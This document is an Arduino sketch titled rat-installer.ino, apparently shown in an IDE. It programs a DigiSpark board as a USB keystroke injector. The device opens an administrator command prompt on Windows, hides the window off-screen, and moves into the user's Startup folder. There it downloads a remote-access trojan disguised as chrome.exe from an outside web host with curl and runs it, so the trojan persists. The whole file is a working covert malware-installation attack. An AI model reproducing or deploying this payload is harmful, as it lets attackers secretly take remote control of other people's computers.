 Select Board
rat-installer.ino
1 #include "DigiKeyboard.h"
2
3 // Define -----------------------------------------------------------------------------------------
4 #define KEY_DOWN 0x51
5 #define KEY_ENTER 0x28
6 #define KEY_TAB 43
7 // ------------------------------------------------------------------------------------------------
8
9
10 void setup() {
11 // Set pin modes --------------------------------------------------------------------------------
12 pinMode(1, OUTPUT);
13 // ----------------------------------------------------------------------------------------------
14 DigiKeyboard.update();
15 DigiKeyboard.sendKeyStroke(0);
16 DigiKeyboard.delay(100);
17 digitalWrite(1, HIGH); // Turn the LED on
18 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); // Open run window
19 DigiKeyboard.delay(500);
20 DigiKeyboard.print("cmd"); // Write cmd in run input
21 DigiKeyboard.delay(500);
22 DigiKeyboard.sendKeyStroke(KEY_ENTER,MOD_SHIFT_LEFT|MOD_CONTROL_LEFT); // Open cmd (admin mod)
23 DigiKeyboard.delay(1000); // Wate for open cmd
24 // Hidden cmd
25 DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_ALT_LEFT); // Open cmd menu
26 DigiKeyboard.delay(150);
27 DigiKeyboard.sendKeyStroke(KEY_M); // Set move cmd
28 // Move cmd to footer ---------------------------------------------------------------------------
29 for(int i =0; i < 110; i++)
30 {
31 DigiKeyboard.sendKeyStroke(KEY_DOWN);
32 }
33 DigiKeyboard.sendKeyStroke(KEY_ENTER); // Fix cmd location
34 // ----------------------------------------------------------------------------------------------
35 DigiKeyboard.delay(500); // Wate for write command
36 DigiKeyboard.println("cd %APPDATA%"); // Go to APPDATA directory
37 DigiKeyboard.delay(500);// Wate for write command
38 DigiKeyboard.println("cd Microsoft\\Windows\\Start Menu\\Programs\\Startup"); // go to startup folder
39 DigiKeyboard.delay(600); // Wate for write command
40 DigiKeyboard.println("curl https://darsmanco.ir/media/files/chrome.exe --output chrome.exe"); // download RAT file
41 DigiKeyboard.delay(60000); // Wate for download RAT file
42 DigiKeyboard.println("chrome.exe"); // Run RAT file
43 DigiKeyboard.delay(1500); // Wate for run RAT app
44 DigiKeyboard.println("exit"); // Exite cmd
45 DigiKeyboard.delay(100);
46 }
47
48 void loop()
49 {
50 digitalWrite(1, LOW); // Turn the LED off
51 delay(100); // Wait for 1/10 second
52 digitalWrite(1, HIGH); // Turn the LED on
Ln 1, Col 1 × No board selected